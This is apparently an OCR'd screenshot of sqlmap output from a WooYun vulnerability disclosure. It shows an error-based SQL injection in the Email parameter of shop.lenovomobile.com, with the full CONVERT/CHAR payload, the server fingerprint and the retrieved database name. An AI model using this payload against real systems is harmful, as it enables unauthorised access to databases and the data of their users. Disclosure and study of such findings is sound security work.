 管理员: cmd.exe
[18:57:19] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:57:20] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: Email
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: Email=-1' or 32 = '30') AND 1903=CONVERT(INT,(CHAR(58)+CHAR(114)+CH
AR(120)+CHAR(115)+CHAR(58)+(SELECT (CASE WHEN (1903=1903) THEN CHAR(49) ELSE CHA
R(48) END))+CHAR(58)+CHAR(114)+CHAR(121)+CHAR(117)+CHAR(58))) AND ('zUaF'='zUaF&
Pwd=123456&r=0.6934755546958449
---
[18:57:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[18:57:23] [INFO] fetching current database
[18:57:23] [INFO] resumed: lm_db
current database:    'lm_db'
[18:57:23] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\shop.lenovomobile.com'
[*] shutting down at 18:57:23
www.wooyun.org